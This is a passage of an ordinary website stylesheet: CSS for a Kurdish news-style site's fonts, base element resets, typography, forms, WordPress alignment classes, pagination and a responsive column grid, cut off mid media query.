	src: url("../nrt_regular/NRT-Reg.eot?#iefix") format("embedded-opentype"), 
	url("../nrt_regular/NRT-Reg.woff") format("woff2"), 
	url("../nrt_regular/NRT-Reg.woff") format("woff"), 
	url("../nrt_regular/NRT-Reg.ttf") format("truetype"), 
	url("../nrt_regular/NRT-Reg.svg#NRT-Reg") format("svg");
	font-weight: bold;
	font-style: normal;
	font-display: swap
}
@font-face {
	font-family: "K24Kurdish";
	src: url("../nrt_regular/NRT-Reg.eot");
	src: url("../nrt_regular/NRT-Reg.eot?#iefix") format("embedded-opentype"), 
	url("../nrt_regular/NRT-Reg.woff") format("woff2"), 
	url("../nrt_regular/NRT-Reg.woff") format("woff"), 
	url("../nrt_regular/NRT-Reg.ttf") format("truetype"), 
	url("../nrt_regular/NRT-Reg.svg#NRT-Reg") format("svg");
	font-weight: 500;
	font-style: normal;
	font-display: swap
}
@font-face {
	font-family: "K24Kurdish";
	src: url("../nrt_regular/NRT-Reg.eot");
	src: url("../nrt_regular/NRT-Reg.eot?#iefix") format("embedded-opentype"), 
	url("../nrt_regular/NRT-Reg.woff") format("woff2"), 
	url("../nrt_regular/NRT-Reg.woff") format("woff"), 
	url("../nrt_regular/NRT-Reg.ttf") format("truetype"), 
	url("../nrt_regular/NRT-Reg.svg#NRT-Reg") format("svg");
	font-weight: 300;
	font-style: normal;
	font-display: swap
}


article,
aside,
details,
div,
figcaption,
figure,
footer,
header,
hgroup,
nav,
section {
	display: block;
	box-sizing: border-box
}

audio[controls],
canvas,
video {
	display: inline-block;
	*display: inline;
	*zoom: 1
}

body,
html {
	background: #fff
}

html {
	margin: 0!important;
	padding: 0;
	font-size: 100%;
	overflow-y: scroll;
	-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%
}

body {
	margin: 0;
	font-size: 20px;
	font-weight: 300;
	line-height: 1.7;
	padding: 0;
	box-sizing: border-box;
	overflow-x: hidden!important
}

body,
button,
input,
select,
textarea {
	font-family: "Gotham";
	color: #231f20
}

img {
	border: 0;
	-ms-interpolation-mode: bicubic
}

::selection {
	background: #1c2f4d;
	color: #fff;
	text-shadow: none
}

:focus {
	outline: none
}

a {
	color: #231f20;
	text-decoration: none
}

a:visited {
	outline: none
}

a:focus {
	outline: none
}

a:active,
a:hover {
	outline: 0
}

abbr[title] {
	border-bottom: 1px dotted
}

b,
strong {
	font-weight: bold
}

blockquote {
	margin: 1em 40px
}

dfn {
	font-style: italic
}

hr {
	display: block;
	height: 1px;
	border: 0;
	border-top: 1px solid #ccc;
	margin: 1em 0;
	padding: 0
}

ins {
	background: #ff9;
	color: #231f20;
	text-decoration: none
}

mark {
	background: #ff0;
	color: #231f20;
	font-style: italic;
	font-weight: bold
}

code,
kbd,
pre,
samp {
	font-family: monospace, monospace;
	_font-family: "courier new", monospace;
	font-size: 1em
}

pre {
	white-space: pre;
	white-space: pre-wrap;
	word-wrap: break-word
}

q {
	quotes: none
}

q:after,
q:before {
	content: "";
	content: none
}

small {
	font-size: 85%
}

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline
}

sup {
	top: -0.5em
}

sub {
	bottom: -0.25em
}

ol,
ul {
	box-sizing: border-box;
	margin: 1em 0;
	padding: 0 0 0 0;
	list-style: inside
}

ol {
	list-style-type: decimal
}

ul ul {
	padding-left: 3%
}

ol ol {
	padding-left: 3%
}

dd {
	box-sizing: border-box;
	margin: 0 0 0 0;
	padding: 0 0 0 3%
}

nav ol,
nav ul {
	list-style: none;
	margin: 0;
	padding: 0
}

p {
	margin: 0;
	padding: 0 0 15px 0;
	font-size: 17px;
	line-height: 1.6;
	font-weight: 300
}

li {
	font-size: 17px;
	line-height: 1.6;
	font-weight: 300
}

figure {
	margin: 0
}

form {
	margin: 0
}

fieldset {
	border: 0;
	margin: 0;
	padding: 0
}

legend {
	border: 0;
	*margin-left: -7px;
	padding: 0
}

button,
input,
select,
textarea {
	font-size: 100%;
	margin: 0;
	vertical-align: baseline;
	*vertical-align: middle
}

button,
input {
	line-height: normal;
	*overflow: visible
}

button,
input[type=button],
input[type=reset],
input[type=submit] {
	cursor: pointer;
	-webkit-appearance: button
}

input[type=checkbox],
input[type=radio] {
	box-sizing: border-box
}

input[type=search] {
	-webkit-appearance: textfield;
	box-sizing: content-box
}

input[type=search]::-webkit-search-decoration {
	-webkit-appearance: none
}

button::-moz-focus-inner,
input::-moz-focus-inner {
	border: 0;
	padding: 0
}

textarea {
	overflow: auto;
	vertical-align: top
}

table {
	border-collapse: collapse;
	border-spacing: 0;
	margin: 1em 0
}

.wp-block-table th,
th {
	font-size: 14px;
	line-height: 26px;
	background: #188A4F;
	color: #fff;
	border-right: 1px solid rgba(255, 255, 255, 0.22);
	line-height: 26px;
	box-sizing: border-box;
	padding: 10px 27px;
	vertical-align: middle
}

.wp-block-table td,
td {
	border: 1px solid #dddddd;
	border-color: #dddddd!important;
	box-sizing: border-box;
	font-size: 15px;
	line-height: 26px;
	padding: 8px 27px;
	color: #231f20;
	vertical-align: middle
}

table p {
	padding-bottom: 0
}

.ir {
	display: block;
	text-indent: -999em;
	overflow: hidden;
	background-repeat: no-repeat;
	text-align: left;
	direction: ltr
}

.ir br {
	display: none
}

.hidden {
	display: none;
	visibility: hidden
}

.visuallyhidden {
	border: 0;
	clip: rect(0 0 0 0);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute;
	width: 1px
}

.visuallyhidden.focusable:active,
.visuallyhidden.focusable:focus {
	clip: auto;
	height: auto;
	margin: 0;
	overflow: visible;
	position: static;
	width: auto
}

.invisible {
	visibility: hidden
}

.clearfix:after,
.clearfix:before {
	content: "";
	display: table
}

.clearfix:after {
	clear: both
}

.clearfix {
	zoom: 1
}

@media print {
	* {
		background: transparent!important;
		color: black!important;
		text-shadow: none!important;
		filter: none!important;
		-ms-filter: none!important
	}
	a,
	a:visited {
		color: #505050!important;
		text-decoration: underline
	}
	a[href]:after {
		content: " (" attr(href) ")"
	}
	abbr[title]:after {
		content: " (" attr(title) ")"
	}
	.ir a:after,
	a[href^="#"]:after,
	a[href^="javascript:"]:after {
		content: ""
	}
	blockquote,
	pre {
		border: 1px solid #505050;
		page-break-inside: avoid
	}
	thead {
		display: table-header-group
	}
	img,
	tr {
		page-break-inside: avoid
	}
	img {
		max-width: 100%!important
	}
	@page {
		margin: 0.5cm
	}
	h2,
	h3,
	p {
		orphans: 3;
		widows: 3
	}
	h2,
	h3 {
		page-break-after: avoid
	}
}

a:active,
a:hover {
	outline: 0;
	color: #163760
}

code,
kbd,
pre,
samp,
tt,
var {
	font-family: Inconsolata, monospace;
	-webkit-hyphens: none;
	hyphens: none
}

abbr,
acronym,
span.caps {
	cursor: help
}

abbr,
acronym {
	border-bottom: 1px dashed #999
}

blockquote {
	padding-left: 21px;
	background: url(../images/qt.png);
	background-repeat: no-repeat;
	background-position: left top;
	margin-top: 15px;
	margin-right: 11px;
	margin-bottom: 0;
	margin-left: 8px;
	padding-top: 5px
}

blockquote cite {
	display: block;
	margin: 5px 0 0
}

button:focus {
	outline: none
}

button:active {
	outline: none
}

h1,
h2,
h3,
h4,
h5,
h6 {
	font-family: "Gotham";
	font-weight: 500;
	color: #231f20
}

h1 {
	margin: 0;
	margin-bottom: 0.7em;
	color: #231f20;
	font-family: "Gotham";
	font-size: 49px;
	font-weight: 500;
	font-style: normal;
	line-height: 1.3;
	text-rendering: optimizeLegibility
}

h2 {
	margin: 0;
	margin-bottom: 0.5em;
	color: #231f20;
	font-family: "Gotham";
	font-size: 47px;
	font-weight: 500;
	font-style: normal;
	line-height: 1.2;
	letter-spacing: 9px;
	text-rendering: optimizeLegibility
}

h3 {
	margin: 0;
	margin-bottom: 5px;
	color: #231f20;
	font-family: "Gotham";
	font-size: 32px;
	font-weight: 500;
	font-style: normal;
	line-height: 1.4;
	text-rendering: optimizeSpeed;
	letter-spacing: 4px
}

h4 {
	margin: 0;
	margin-bottom: 5px;
	color: #231f20;
	font-family: "Gotham";
	font-size: 25px;
	font-weight: 500;
	font-style: normal;
	line-height: 1.4;
	text-rendering: optimizeSpeed;
	letter-spacing: 4px
}

h5 {
	margin: 0;
	margin-bottom: 5px;
	color: #231f20;
	font-family: "Gotham";
	font-size: 22px;
	font-weight: 500;
	font-style: normal;
	line-height: 1.4;
	text-rendering: optimizeSpeed;
	letter-spacing: 3px
}

h6 {
	margin: 0;
	margin-bottom: 5px;
	color: #231f20;
	font-family: "Gotham";
	font-size: 20px;
	font-weight: 500;
	font-style: normal;
	line-height: 1.3;
	text-rendering: optimizeSpeed;
	letter-spacing: 4px
}

blockquote {
	margin-left: 36px;
	margin-right: 36px
}

table {
	border-collapse: collapse
}

big {
	font-size: larger
}

strong {
	font-weight: 600
}

a img {
	border: none
}

img {
	max-width: 100%;
	height: auto
}

p img {
	padding: 0;
	max-width: 100%;
	height: auto
}

input:focus {
	outline: none
}

button:focus {
	outline: none
}

input[type=date],
input[type=email],
input[type=search],
input[type=tel],
input[type=text],
select {
	display: block;
	border: 1px solid #d7d7d7;
	width: 337px;
	height: 20px;
	max-width: 100%;
	padding: 12px 15px;
	font-size: 14px;
	font-weight: 400;
	color: #000
}

input[type=date]::-webkit-input-placeholder,
input[type=email]::-webkit-input-placeholder,
input[type=search]::-webkit-input-placeholder,
input[type=tel]::-webkit-input-placeholder,
input[type=text]::-webkit-input-placeholder,
select::-webkit-input-placeholder {
	color: #959595
}

input[type=date]::-moz-placeholder,
input[type=email]::-moz-placeholder,
input[type=search]::-moz-placeholder,
input[type=tel]::-moz-placeholder,
input[type=text]::-moz-placeholder,
select::-moz-placeholder {
	color: #959595
}

input[type=date]:-ms-input-placeholder,
input[type=email]:-ms-input-placeholder,
input[type=search]:-ms-input-placeholder,
input[type=tel]:-ms-input-placeholder,
input[type=text]:-ms-input-placeholder,
select:-ms-input-placeholder {
	color: #959595
}

input[type=date]:-moz-placeholder,
input[type=email]:-moz-placeholder,
input[type=search]:-moz-placeholder,
input[type=tel]:-moz-placeholder,
input[type=text]:-moz-placeholder,
select:-moz-placeholder {
	color: #959595
}

textarea {
	display: block;
	border: 1px solid #d7d7d7;
	width: 337px;
	height: 128px;
	max-width: 100%;
	resize: none;
	padding: 15px;
	font-size: 14px;
	font-weight: 400;
	color: #000
}

textarea::-webkit-input-placeholder {
	color: #959595
}

textarea::-moz-placeholder {
	color: #959595
}

textarea:-ms-input-placeholder {
	color: #959595
}

textarea:-moz-placeholder {
	color: #959595
}

input[type=submit] {
	border: none;
	color: #fff;
	max-width: 100%
}

input[type=submit] {
	font-size: 14px;
	border-radius: 2px;
	color: #fff;
	background: #188A4F;
	display: inline-block;
	padding: 15px 20px;
	clear: both
}

input[type=submit]:hover {
	background: #10713f
}

label {
	font-weight: 400;
	color: #383737
}

.submit-btn {
	font-size: 16px;
	line-height: 16px;
	color: #213e6a;
	border: solid 1px #213e6a;
	clear: both;
	display: inline-block;
	margin: auto;
	text-transform: uppercase;
	font-weight: 500;
	padding: 13px 30px;
	position: relative
}

.submit-btn:hover {
	background: #213e6a;
	color: #fff
}

.notf-cnt {
	padding: 3em 0;
	width: 100%;
	display: table;
	text-align: left;
	position: relative
}

.notf-cnt ul {
	padding-left: 10px
}

.notf-cnt li {
	padding: 10px 0
}

.notf-cnt h1 {
	font-family: "Gotham";
	font-size: 80px;
	font-weight: 600;
	margin-bottom: 0;
	color: #188A4F
}

.notf-cnt h2 {
	font-family: "Gotham";
	font-size: 30px;
	text-transform: uppercase;
	font-weight: 400;
	color: #188A4F
}

.notf-cnt li {
	font-size: 14px;
	line-height: 1.3;
	padding: 0;
	margin: 0 0 20px 0
}

.notf-cnt p {
	font-size: 14px;
	line-height: 1.3;
	padding: 0;
	margin: 0 0 20px 0
}

.notf-cnt:after {
	content: "";
	font-family: "fontawesome";
	font-size: 200px;
	position: absolute;
	top: 55px;
	right: 0px;
	color: #188A4F
}

.notf-cnt input {
	height: 38px;
	border-radius: 0px;
	background: #f2f6f9;
	border: 0;
	padding: 0 15px;
	font-size: 14px;
	font-weight: 400;
	color: #7a9aa7;
	outline: none;
	width: auto;
	float: left;
	transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s
}

.notf-cnt .land-btn {
	font-size: 16px;
	line-height: 16px;
	color: #213e6a;
	border: solid 1px #213e6a;
	clear: both;
	display: inline-block;
	margin: auto;
	text-transform: uppercase;
	font-weight: 500;
	padding: 13px 30px;
	position: relative
}

.notf-cnt .land-btn:hover {
	background: #213e6a;
	color: #fff
}

.inner-banner h1,
.inner-banner h2,
.inner-banner h3,
.inner-banner h4,
.inner-banner h5,
.inner-banner h6 {
	font-family: "Gotham"
}

.page-wrap {
	padding: 5em 0 2em 0;
	padding-top: 0;
	clear: both;
	font-size: 16px
}

.page-wrap h1,
.page-wrap h2,
.page-wrap h3,
.page-wrap h4,
.page-wrap h5,
.page-wrap h6 {
	font-family: "Gotham"
}

.page-wrap .search_post {
	width: 100%;
	height: auto;
	padding: 0 0 30px 0;
	height: auto!important
}

.page-wrap .search-thumb {
	margin: 5px 0 15px 0
}

.page-wrap .search-thumb img {
	width: auto;
	max-width: 100%;
	margin: 0
}

.page-wrap h2.search-post-title {
	margin-bottom: 10px;
	text-transform: uppercase;
	font-family: "Gotham";
	font-size: 25px;
	line-height: 1.2
}

.page-wrap .sear_read {
	font-size: 14px;
	line-height: 14px;
	border-radius: 2px;
	color: #fff;
	background: #188A4F;
	display: inline-block;
	padding: 15px 20px;
	clear: both;
	transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s
}

.page-wrap .sear_read:hover {
	background: #10713f
}

.page-wrap .sear_cont {
	font-size: 16px;
	line-height: 1.3;
	margin-bottom: 10px
}

.page-wrap .gen-page-title {
	font-weight: 400;
	font-family: "Gotham"
}

.page-wrap {
	clear: both
}

.search .page-wrap {
	padding: 5em 0 2em 0;
	padding-top: 0;
	clear: both
}

.search .page-wrap .search_post {
	width: 100%;
	height: auto;
	padding: 0 0 30px 0;
	height: auto!important
}

.search .page-wrap .search-thumb {
	margin: 5px 0 15px 0
}

.search .page-wrap .search-thumb img {
	width: auto;
	max-width: 100%;
	margin: 0
}

.search .page-wrap h2.search-post-title {
	margin-bottom: 10px;
	text-transform: uppercase;
	font-family: "Gotham"
}

.search .page-wrap .sear_read {
	font-size: 14px;
	line-height: 14px;
	color: #fff;
	background: #188A4F;
	display: inline-block;
	padding: 15px 20px;
	clear: both
}

.search .page-wrap .sear_read:hover {
	background: #10713f
}

.search .page-wrap .sear_cont {
	margin-bottom: 10px
}

.error404 .page-wrap .container {
	max-width: 700px
}

.error404 footer .top-bg {
	display: none
}

.error404 footer .top-titlesec {
	display: none
}

.error404 footer {
	padding: 3em 0;
	padding-top: 0
}

h2.gen-page-title.search-title {
	font-weight: 400
}

.gen-page-title span {
	color: #106137;
	font-weight: 400
}

.ntfnd {
	color: #EC3436
}

section.inner-banner {
	clear: both
}

.wp-block-quote {
	border-left: 4px solid #188a4f;
	margin: 0 0 28px;
	padding-left: 1em;
	border-color: #188a4f!important
}

.comment-form p {
	position: relative
}

label.error {
	color: #F0222A;
	position: absolute;
	top: -17px;
	left: 10px;
	text-transform: none;
	width: auto;
	color: white;
	background-color: #ff0000;
	padding: 2px 5px;
	display: inline-block;
	font-size: 12px;
	min-height: inherit
}

label.error:after {
	position: absolute;
	content: " ";
	border-top: 10px solid #ff0000;
	border-left: 10px solid rgba(255, 0, 0, 0);
	border-bottom: 10px solid rgba(255, 0, 0, 0);
	border-right: 10px solid rgba(255, 0, 0, 0);
	bottom: -20px;
	left: 10px
}

.btn {
	font-size: 16px;
	line-height: 16px;
	color: #213e6a;
	border: solid 1px #213e6a;
	clear: both;
	display: inline-block;
	margin: auto;
	text-transform: uppercase;
	font-weight: 500;
	padding: 13px 30px;
	position: relative
}

.btn:hover {
	background: #213e6a;
	color: #fff
}

a {
	transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s
}

h1,
h2,
h3,
h4,
h5,
h6,
p,
span {
	transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s
}

.rmore {
	transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s
}

.know-more {
	width: auto;
	height: auto;
	font-weight: normal;
	border-radius: 30px;
	color: #fff;
	display: inline-block;
	border: solid 1px #fff;
	font-size: 16px;
	line-height: 16px;
	color: #fff;
	text-transform: uppercase;
	padding: 15px 40px 15px 40px
}

.know-more:before {
	content: "";
	font: normal normal normal 13px/1 fontawesome;
	display: inline-block;
	position: relative;
	left: -10px
}

.know-more:hover {
	text-decoration: underline;
	border: solid 1px #b19377
}

.otb {
	position: relative;
	overflow: hidden;
	transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s
}

.otb img {
	width: 100%;
	height: auto;
	display: block;
	margin: 0;
	transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s
}

.otb:hover img {
	opacity: 0.7
}

.otb:before {
	position: absolute;
	top: 0;
	left: -100%;
	z-index: 2;
	display: block;
	content: "";
	width: 50%;
	height: 100%;
	background: linear-gradient(to right, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.3) 100%);
	transform: skewX(-25deg)
}

.otb:hover:before {
	animation: shine 0.75s
}

@keyframes shine {
	to {
		left: 125%
	}
}

.otb img {
	transform: scale(1);
	transition: 0.3s ease-in-out
}

.otb:hover img {
	transform: scale(1.3)
}

.owl-next,
.owl-prev {
	width: auto;
	height: auto;
	background: none!important;
	font-size: 0!important;
	border-radius: 0px!important
}

.owl-prev:before {
	content: "";
	background: url(../images/ar-left.png) 0 0;
	display: block;
	position: relative;
	left: 0;
	top: 0;
	width: 31px;
	height: 56px
}

.owl-prev:after {
	content: "";
	display: none
}

.owl-next:after {
	content: "";
	display: none
}

.owl-next:before {
	content: "";
	background: url(../images/ar-right.png) 0 0;
	display: block;
	position: relative;
	right: 0;
	top: 0;
	width: 31px;
	height: 56px
}

.owl-theme .owl-controls .owl-nav .disabled {
	opacity: 0!important;
	cursor: default
}

#preloader {
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background-color: #fff;
	z-index: 99999999;
	overflow: hidden
}

#status {
	width: 137px;
	height: 114px;
	position: absolute;
	left: 50%;
	top: 50%;
	background-repeat: no-repeat;
	background-position: center;
	margin: -56px 0 0 -67px;
	z-index: 9999999999
}

#preloader2 {
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background-color: #f4f4f5;
	z-index: 999999999;
	overflow: hidden
}

#status2 {
	width: 75px;
	height: 75px;
	position: absolute;
	left: 50%;
	top: 50%;
	background: url(../images/loaderlogo.png);
	background-repeat: no-repeat;
	background-position: center;
	margin: -37px 0 0 -37px;
	z-index: 9999999999
}

.sitemap-sec {
	width: 100%;
	height: auto;
	position: relative;
	z-index: 150;
	padding: 80px 0 150px 0
}

.sitemap-sec ul {
	padding: 0;
	margin: 0
}

.sitemap-sec li {
	width: 100%;
	height: auto;
	list-style-type: none;
	font-size: 14px;
	line-height: 1;
	margin: 15px 0;
	font-weight: 500;
	color: #fff;
	text-transform: uppercase
}

.sitemap-sec li a {
	text-decoration: underline;
	color: #163760
}

.sitemap-sec .pdlft {
	padding-left: 50px
}

.sitemap-sec .pdlft2 {
	padding-left: 100px
}

.sitemap-sec .green a {
	color: #249800
}

.sitemap-sec .red a {
	color: red
}

.page-template-sitmap .headerblock .top-sec {
	display: none
}

.page-template-sitmap .headerblock .bottom-sec .right-sec {
	display: none
}

.page-template-sitmap footer {
	display: none
}

.pagination {
	width: 100%;
	height: auto;
	text-align: center;
	padding-top: 60px
}

.pagination a {
	display: inline-block;
	padding: 10px 20px;
	margin-right: 4px;
	border-radius: 1px;
	border: solid 1px #213e6a;
	background: #fff;
	font-size: 17px;
	font-weight: 300;
	text-decoration: none;
	color: #213e6a;
	text-shadow: 0px 1px 0px white
}

.pagination span {
	display: inline-block;
	padding: 10px 20px;
	margin-right: 4px;
	border-radius: 3px;
	border: solid 1px #213e6a;
	background: #fff;
	font-size: 17px;
	font-weight: 300;
	text-decoration: none;
	color: #213e6a;
	text-shadow: 0px 1px 0px white
}

.pagination .page.gradient:hover,
.pagination .page:hover {
	background: #213e6a;
	color: #fff
}

.pagination .page.active {
	background: #fff;
	color: #213e6a;
	font-weight: bold
}

.row {
	transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s
}

[type=radio]:checked,
[type=radio]:not(:checked) {
	position: absolute;
	left: -9999px
}

[type=radio]:checked+label,
[type=radio]:not(:checked)+label {
	position: relative;
	padding-left: 28px;
	cursor: pointer;
	line-height: 14px;
	display: inline-block;
	color: #191919;
	font-size: 14px;
	font-weight: 500
}

[type=radio]:checked+label:before,
[type=radio]:not(:checked)+label:before {
	content: "";
	position: absolute;
	left: 0;
	top: 0;
	width: 14px;
	height: 14px;
	border: 1px solid #ddd;
	border-radius: 100%;
	background: #fff
}

[type=radio]:checked+label:after,
[type=radio]:not(:checked)+label:after {
	content: "";
	width: 8px;
	height: 8px;
	background: #163760;
	position: absolute;
	top: 4px;
	left: 4px;
	border-radius: 100%;
	transition: all 0.2s ease
}

[type=radio]:not(:checked)+label:after {
	opacity: 0;
	transform: scale(0)
}

[type=radio]:checked+label:after {
	opacity: 1;
	transform: scale(1)
}

.alignnone {
	margin: 5px 20px 20px 0
}

.aligncenter,
div.aligncenter {
	display: block;
	margin: 0 auto
}

.alignright {
	float: right;
	margin: 5px 0 20px 20px
}

.alignleft {
	float: left;
	margin: 5px 20px 20px 0
}

a img.alignright {
	float: right;
	margin: 5px 0 20px 20px
}

a img.alignnone {
	margin: 0px 0px 10px 0
}

a img.alignleft {
	float: left;
	margin: 5px 20px 20px 0
}

a img.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto
}

.wp-caption {
	background: #fff;
	border: 1px solid #f0f0f0;
	max-width: 96%;
	padding: 5px 3px 10px;
	text-align: center
}

.wp-caption.alignnone {
	margin: 5px 20px 20px 0
}

.wp-caption.alignleft {
	margin: 5px 20px 20px 0
}

.wp-caption.alignright {
	margin: 5px 0 20px 20px
}

.wp-caption img {
	border: 0 none;
	height: auto;
	margin: 0;
	max-width: 98.5%;
	padding: 0;
	width: auto
}

.wp-caption p.wp-caption-text {
	font-size: 11px;
	line-height: 17px;
	margin: 0;
	padding: 0 4px 5px
}

.screen-reader-text {
	border: 0;
	clip: rect(1px, 1px, 1px, 1px);
	-webkit-clip-path: inset(50%);
	clip-path: inset(50%);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute!important;
	width: 1px;
	word-wrap: normal!important
}

.screen-reader-text:focus {
	background-color: #eee;
	clip: auto!important;
	-webkit-clip-path: none;
	clip-path: none;
	color: #444;
	display: block;
	font-size: 1em;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000
}

.container,
.container-fluid {
	margin-right: auto;
	margin-left: auto
}

.row {
	margin-left: -15px;
	margin-right: -15px
}

.col-lg-1,
.col-lg-2,
.col-lg-3,
.col-lg-4,
.col-lg-5,
.col-lg-6,
.col-lg-7,
.col-lg-8,
.col-lg-9,
.col-lg-10,
.col-lg-11,
.col-lg-12,
.col-md-1,
.col-md-2,
.col-md-3,
.col-md-4,
.col-md-5,
.col-md-6,
.col-md-7,
.col-md-8,
.col-md-9,
.col-md-10,
.col-md-11,
.col-md-12,
.col-sm-1,
.col-sm-2,
.col-sm-3,
.col-sm-4,
.col-sm-5,
.col-sm-6,
.col-sm-7,
.col-sm-8,
.col-sm-9,
.col-sm-10,
.col-sm-11,
.col-sm-12,
.col-xs-1,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9,
.col-xs-10,
.col-xs-11,
.col-xs-12 {
	position: relative;
	min-height: 1px;
	padding-left: 15px;
	padding-right: 15px
}

.col-xs-1,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9,
.col-xs-10,
.col-xs-11 {
	float: left
}

.col-xs-12 {
	float: left;
	width: 100%
}

.col-xs-11 {
	width: 91.66666667%
}

.col-xs-10 {
	width: 83.33333333%
}

.col-xs-9 {
	width: 75%
}

.col-xs-8 {
	width: 66.66666667%
}

.col-xs-7 {
	width: 58.33333333%
}

.col-xs-6 {
	width: 50%
}

.col-xs-5 {
	width: 41.66666667%
}

.col-xs-4 {
	width: 33.33333333%
}

.col-xs-3 {
	width: 25%
}

.col-xs-2 {
	width: 16.66666667%
}

.col-xs-1 {
	width: 8.33333333%
}

.col-xs-pull-12 {
	right: 100%
}

.col-xs-pull-11 {
	right: 91.66666667%
}

.col-xs-pull-10 {
	right: 83.33333333%
}

.col-xs-pull-9 {
	right: 75%
}

.col-xs-pull-8 {
	right: 66.66666667%
}

.col-xs-pull-7 {
	right: 58.33333333%
}

.col-xs-pull-6 {
	right: 50%
}

.col-xs-pull-5 {
	right: 41.66666667%
}

.col-xs-pull-4 {
	right: 33.33333333%
}

.col-xs-pull-3 {
	right: 25%
}

.col-xs-pull-2 {
	right: 16.66666667%
}

.col-xs-pull-1 {
	right: 8.33333333%
}

.col-xs-pull-0 {
	right: auto
}

.col-xs-push-12 {
	left: 100%
}

.col-xs-push-11 {
	left: 91.66666667%
}

.col-xs-push-10 {
	left: 83.33333333%
}

.col-xs-push-9 {
	left: 75%
}

.col-xs-push-8 {
	left: 66.66666667%
}

.col-xs-push-7 {
	left: 58.33333333%
}

.col-xs-push-6 {
	left: 50%
}

.col-xs-push-5 {
	left: 41.66666667%
}

.col-xs-push-4 {
	left: 33.33333333%
}

.col-xs-push-3 {
	left: 25%
}

.col-xs-push-2 {
	left: 16.66666667%
}

.col-xs-push-1 {
	left: 8.33333333%
}

.col-xs-push-0 {
	left: auto
}

.col-xs-offset-12 {
	margin-left: 100%
}

.col-xs-offset-11 {
	margin-left: 91.66666667%
}

.col-xs-offset-10 {
	margin-left: 83.33333333%
}

.col-xs-offset-9 {
	margin-left: 75%
}

.col-xs-offset-8 {
	margin-left: 66.66666667%
}

.col-xs-offset-7 {
	margin-left: 58.33333333%
}

.col-xs-offset-6 {
	margin-left: 50%
}

.col-xs-offset-5 {
	margin-left: 41.66666667%
}

.col-xs-offset-4 {
	margin-left: 33.33333333%
}

.col-xs-offset-3 {
	margin-left: 25%
}

.col-xs-offset-2 {
	margin-left: 16.66666667%
}

.col-xs-offset-1 {
	margin-left: 8.33333333%
}

.col-xs-offset-0 {
	margin-left: 0%
}

@media screen and (min-width:765px) {
	.col-sm-1,
	.col-sm-2,
	.col-sm-3,
	.col-sm-4,
	.col-sm-5,
	.col-sm-6,
	.col-sm-7,
	.col-sm-8,
	.col-sm-9,
	.col-sm-10,
	.col-sm-11 {
		float: left
	}
	.col-sm-12 {
		float: left;
		width: 100%
	}
	.col-sm-11 {
		width: 91.66666667%
	}
	.col-sm-10 {
		width: 83.33333333%
	}
	.col-sm-9 {
		width: 75%
	}
	.col-sm-8 {
		width: 66.66666667%
	}
	.col-sm-7 {
		width: 58.33333333%
	}
	.col-sm-6 {
		width: 50%
	}
	.col-sm-5 {
		width: 41.66666667%
	}
	.col-sm-4 {
		width: 33.33333333%
	}
	.col-sm-3 {
		width: 25%
	}
	.col-sm-2 {
		width: 16.66666667%
	}
	.col-sm-1 {
		width: 8.33333333%
	}
	.col-sm-pull-12 {
		right: 100%
	}
	.col-sm-pull-11 {
		right: 91.66666667%
	}
	.col-sm-pull-10 {
		right: 83.33333333%
	}
	.col-sm-pull-9 {
		right: 75%
	}
	.col-sm-pull-8 {
		right: 66.66666667%
	}
	.col-sm-pull-7 {
		right: 58.33333333%
	}
	.col-sm-pull-6 {
		right: 50%
	}
	.col-sm-pull-5 {
		right: 41.66666667%
	}
	.col-sm-pull-4 {
		right: 33.33333333%
	}
	.col-sm-pull-3 {
		right: 25%
	}
	.col-sm-pull-2 {
		right: 16.66666667%
	}
	.col-sm-pull-1 {
		right: 8.33333333%
	}
	.col-sm-pull-0 {
		right: auto
	}
	.col-sm-push-12 {
		left: 100%
	}
	.col-sm-push-11 {
		left: 91.66666667%
	}
	.col-sm-push-10 {
		left: 83.33333333%
	}
	.col-sm-push-9 {
		left: 75%
	}
	.col-sm-push-8 {
		left: 66.66666667%
	}
	.col-sm-push-7 {
		left: 58.33333333%
	}
	.col-sm-push-6 {
		left: 50%
	}
	.col-sm-push-5 {
		left: 41.66666667%
	}
	.col-sm-push-4 {
		left: 33.33333333%
	}
	.col-sm-push-3 {
		left: 25%
	}
	.col-sm-push-2 {
		left: 16.66666667%
	}
	.col-sm-push-1 {
		left: 8.33333333%
	}
	.col-sm-push-0 {
		left: auto
	}
	.col-sm-offset-12 {
